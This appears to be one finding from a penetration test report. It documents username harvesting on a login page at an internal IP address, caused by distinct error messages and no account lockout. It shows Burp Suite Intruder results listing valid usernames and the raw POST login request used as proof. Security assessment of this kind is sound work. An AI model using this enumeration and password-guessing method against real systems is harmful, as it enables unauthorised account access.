 Severity
Medium
Application Vulnerable to Username Harvesting and Password Attacks
RESOURCE(S)
http://10.0.0.11:8080/OdzaWebServer/index.jsp
DESCRIPTION
Likelihood
Medium
Impact
Medium
The application responds differently to the user whether they input an incorrect username or
incorrect password. This vulnerability allows an attacker to harvest usernames, which is to
collect a list of valid usernames by testing them and noting the applications response.
Username Harvesting: The following proof-of-concept example shows how an attacker using
Burp Suite can harvest usernames. The below attack has determined that “David”, “Admin”,
“john” and “david” are valid usernames. Attackers use large lists of common usernames to
harvest usernames.
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length "red"> Comment
0 200 2632 Sorry! That username is not on file.
1 David 200 2630 Valid Username
2 Admin 200 2630 Valid Username
3 username 200 2632 Sorry! That username is not on file.
4 john 200 2630 Valid Username
5 david 200 2630 Valid Username
6 jimmy 200 2632 Sorry! That username is not on file.
7 Bill 200 2632 Sorry! That username is not on file.
8 Sam 200 2632 Sorry! That username is not on file.
9 Jessica 200 2632 Sorry! That username is not on file.
10 Katherine 200 2632 Sorry! That username is not on file.
11 Kelly 200 2632 Sorry! That username is not on file.
Request Response
Raw Params Headers Hex
POST /OdzaWebServer/login HTTP/1.1
Host: 10.0.0.11:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.11:8080/OdzaWebServer/
Cookie: JSESSIONID=eeb3f4327387e053b9628ef4a028
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Username=David&Password=testPassword
? < + > Type a search term 0 matches
Finished
The next step for an attacker who has harvested usernames is a password attack. The
application is vulnerable to password attacks against individual users because there is no
threshold of failed logins that trigger an account lockout.
14